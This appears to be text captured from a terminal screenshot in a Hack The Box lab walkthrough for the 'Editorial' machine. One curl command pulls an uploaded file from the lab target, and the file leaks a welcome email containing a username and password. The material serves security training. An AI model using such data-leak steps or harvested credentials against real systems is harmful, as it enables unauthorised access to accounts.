 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/editorial]
└──╼ [★]$ curl -s -q http://editorial.htb/static/uploads/7e1ef09e-176d-4d45-a78b-327e029ace75 | jq .template_m
ail_message -r
Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll
bring to the table.

Your login credentials for our internal forum and authors site are:
Username: dev
Password: dev080217_devAPI!@
Please be sure to change your password as soon as possible for security purposes.

Don't hesitate to reach out if you have any questions or ideas - we're always here to support you.

Best regards, Editorial Tiempo Arriba Team.